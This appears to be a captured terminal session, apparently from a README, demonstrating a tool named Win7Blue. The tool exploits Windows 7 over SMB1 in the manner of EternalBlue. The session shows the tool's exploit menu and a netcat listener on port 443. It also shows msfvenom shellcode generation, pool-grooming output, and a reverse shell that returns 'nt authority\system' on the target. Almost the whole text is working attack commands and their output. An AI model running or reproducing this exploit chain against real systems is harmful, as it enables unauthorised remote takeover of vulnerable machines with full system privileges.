 Debian
rlwrap nc -lvnp 443
/usr/bin/zsh
192.168.1.140
VPN:off
/usr/bin/zsh
[1] Scan
[2] Exploit Windows 7 x86
[3] Exploit Windows 7 x64
[4] Exit
$ 2
¿RHOST?
192.168.1.124
¿LHOST?
192.168.1.140
¿LPORT?
443
Creating listening with NETCAT
Creating SHELLCODE with MSFVENOM
shellcode size: 962
numGroomConn: 13
Target OS: Windows 7 Professional 7600
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
~/Win7Blue on master !1 ?4
rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.140] from (UNKNOWN) [192.168.1.124] 49178
Microsoft Windows [Versi�n 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>